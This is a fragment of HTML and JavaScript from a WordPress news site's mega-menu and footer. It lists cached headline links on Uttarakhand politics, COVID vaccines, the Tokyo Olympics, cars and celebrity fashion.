                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Mirabai Chanu Tokyo Olympics Silver\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/07\/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Twitter India Wrong Map\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/06\/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23_793","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_23_793));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 131;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"New Tata Safari or New Mahindra Thar?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tata Safari, Mahindra Thar\" title=\"New Tata Safari or New Mahindra Thar?\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/02\/BeFunky-collage2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" title=\"New Tata Safari or New Mahindra Thar?\">New Tata Safari or New Mahindra Thar?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23_793","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23_793));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Rahul Vohra Wife\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/05\/BeFunky-collage-7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\">Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\">PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tirath Singh Rawat Coronation\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/Eyi-oHPWEAMyYsD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\">Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23_793","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_23_793" id="tdi_24_333" data-td_block_id="tdi_23_793" data-td_filter_value="" href="https://columnculture.com/category/news/">All</a><a class="mega-menu-sub-cat-tdi_23_793"  id="tdi_25_97b" data-td_block_id="tdi_23_793" data-td_filter_value="131" href="https://columnculture.com/category/news/automobile-gadgets/">Automobile &amp; Gadgets</a><a class="mega-menu-sub-cat-tdi_23_793"  id="tdi_26_91d" data-td_block_id="tdi_23_793" data-td_filter_value="113" href="https://columnculture.com/category/news/uttarakhand/">Uttarakhand</a></div></div><div id=tdi_23_793 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" class="td-image-wrap " title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" ><img class="entry-thumb" src="[data-uri]" alt="Uttarakhand Sputnik V vaccine" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/E9dPVfJUcAoV7Mz-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" class="td-image-wrap " title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="Mirabai Chanu Tokyo Olympics Silver" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/07/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" class="td-image-wrap " title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" ><img class="entry-thumb" src="[data-uri]" alt="Twitter India Wrong Map" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/06/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" class="td-image-wrap " title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" ><img class="entry-thumb" src="[data-uri]" alt="Narendra Modi Customized Crash Course for COVID-19 Frontline Workers" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/20200915088L-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_23_793" data-td_block_id="tdi_23_793"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_23_793" data-td_block_id="tdi_23_793"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2291"><a href="https://columnculture.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_27_93f td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_27_93f" ><script>var block_tdi_27_93f = new tdBlock();
block_tdi_27_93f.id = "tdi_27_93f";
block_tdi_27_93f.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_27_93f","tdc_css_class":"tdi_27_93f","tdc_css_class_style":"tdi_27_93f_rand_style"}';
block_tdi_27_93f.td_column_number = "3";
block_tdi_27_93f.block_type = "td_block_mega_menu";
block_tdi_27_93f.post_count = "5";
block_tdi_27_93f.found_posts = "5";
block_tdi_27_93f.header_color = "";
block_tdi_27_93f.ajax_pagination_infinite_stop = "";
block_tdi_27_93f.max_num_pages = "1";
tdBlocksArray.push(block_tdi_27_93f);
</script><div id=tdi_27_93f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra Nick Jonas BAFTA" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/EytahcEXMAAIDwV-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas">Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" class="td-image-wrap " title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" ><img class="entry-thumb" src="[data-uri]" alt="meghan markle" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress">Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/BeFunky-collage-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest">Priyanka Chopra Has A Good Laugh As Her Dress Sparks A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" class="td-image-wrap " title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/Dia-Mirza-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi">Dia Mirza Wears Gold And Red Raw Mango Saree For Her&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" class="td-image-wrap " title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/manya-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India">Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_27_93f" data-td_block_id="tdi_27_93f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_27_93f" data-td_block_id="tdi_27_93f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href="https://columnculture.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2343"><a href="https://columnculture.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Latest News - <a href="/privacy-policy/">/</a><a href="/privacy-policy/" target="_blank" rel="noreferrer noopener">privacy</a><a href="/privacy-policy/">-policy/</a></p>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

